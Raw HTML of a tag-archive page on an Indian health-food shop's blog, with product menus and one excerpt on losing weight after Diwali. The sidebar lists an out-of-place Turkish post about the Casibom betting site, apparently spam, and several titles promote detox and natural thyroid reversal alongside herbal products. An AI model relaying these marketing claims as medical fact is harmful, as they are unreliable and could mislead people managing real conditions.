			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>losing weight the healthy way</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5058" class="post-5058 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-healthy-cooking category-lifestyle category-nutrition tag-best-detox-for-weight-loss tag-detox-after-diwali tag-detox-diet-meal-plan tag-detox-diet-menu tag-detox-diet-plan tag-detox-food tag-detox-meals tag-detox-programme tag-detox-recipes tag-diet-plan-after-diwali tag-diwali-detox tag-how-to-detox-your-body-at-home tag-how-to-detoxify-post-diwali tag-how-to-lose-weight-after-diwali tag-losing-weight-the-healthy-way tag-loss-of-diwali tag-low-calorie-diet tag-low-calorie-foods tag-low-calorie-fruits tag-low-calorie-sweets tag-post-diwali tag-post-diwali-detox tag-post-diwali-detox-diet tag-post-diwali-diet tag-post-diwali-weight-loss tag-post-diwali-weight-loss-tips tag-post-for-diwali tag-vegan-detox-diet-plan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/post-diwali-festival-weight-loss-tips.html" rel="bookmark" class="plain">7 Tips to Lose the Diwali Weight Without Hitting the Gym</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/post-diwali-festival-weight-loss-tips.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-20T11:30:54+05:30">June 20, 2018</time><time class="updated" datetime="2022-10-20T12:55:38+05:30">October 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/post-diwali-festival-weight-loss-tips.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Diwali is surely one of the sweetest occasions in the world. Barfi, ras malai, halwa, gulab jamun, there’s a huge tempting list of Diwali special recipes. But let’s face it, your indulgence just didn’t stop there, right? One mithai after another then some Diwali snacks, drinks, some dry fruits for munching; you surely ignored your [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/post-diwali-festival-weight-loss-tips.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/best-detox-for-weight-loss/" rel="tag">best detox for weight loss</a>, <a href="https://www.possible.in/blog/tag/detox-after-diwali/" rel="tag">detox after Diwali</a>, <a href="https://www.possible.in/blog/tag/detox-diet-meal-plan/" rel="tag">detox diet meal plan</a>, <a href="https://www.possible.in/blog/tag/detox-diet-menu/" rel="tag">detox diet menu</a>, <a href="https://www.possible.in/blog/tag/detox-diet-plan/" rel="tag">detox diet plan</a>, <a href="https://www.possible.in/blog/tag/detox-food/" rel="tag">detox food</a>, <a href="https://www.possible.in/blog/tag/detox-meals/" rel="tag">detox meals</a>, <a href="https://www.possible.in/blog/tag/detox-programme/" rel="tag">detox programme</a>, <a href="https://www.possible.in/blog/tag/detox-recipes/" rel="tag">detox recipes</a>, <a href="https://www.possible.in/blog/tag/diet-plan-after-diwali/" rel="tag">diet plan after Diwali</a>, <a href="https://www.possible.in/blog/tag/diwali-detox/" rel="tag">Diwali detox</a>, <a href="https://www.possible.in/blog/tag/how-to-detox-your-body-at-home/" rel="tag">how to detox your body at home</a>, <a href="https://www.possible.in/blog/tag/how-to-detoxify-post-diwali/" rel="tag">how to detoxify post-Diwali</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-after-diwali/" rel="tag">how to lose weight after Diwali</a>, <a href="https://www.possible.in/blog/tag/losing-weight-the-healthy-way/" rel="tag">losing weight the healthy way</a>, <a href="https://www.possible.in/blog/tag/loss-of-diwali/" rel="tag">loss of diwali</a>, <a href="https://www.possible.in/blog/tag/low-calorie-diet/" rel="tag">low calorie diet</a>, <a href="https://www.possible.in/blog/tag/low-calorie-foods/" rel="tag">low calorie foods</a>, <a href="https://www.possible.in/blog/tag/low-calorie-fruits/" rel="tag">low calorie fruits</a>, <a href="https://www.possible.in/blog/tag/low-calorie-sweets/" rel="tag">low calorie sweets</a>, <a href="https://www.possible.in/blog/tag/post-diwali/" rel="tag">post diwali</a>, <a href="https://www.possible.in/blog/tag/post-diwali-detox/" rel="tag">post Diwali detox</a>, <a href="https://www.possible.in/blog/tag/post-diwali-detox-diet/" rel="tag">post diwali detox diet</a>, <a href="https://www.possible.in/blog/tag/post-diwali-diet/" rel="tag">post diwali diet</a>, <a href="https://www.possible.in/blog/tag/post-diwali-weight-loss/" rel="tag">post diwali weight loss</a>, <a href="https://www.possible.in/blog/tag/post-diwali-weight-loss-tips/" rel="tag">post diwali weight loss tips</a>, <a href="https://www.possible.in/blog/tag/post-for-diwali/" rel="tag">post for diwali</a>, <a href="https://www.possible.in/blog/tag/vegan-detox-diet-plan/" rel="tag">vegan detox diet plan</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/post-diwali-festival-weight-loss-tips.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
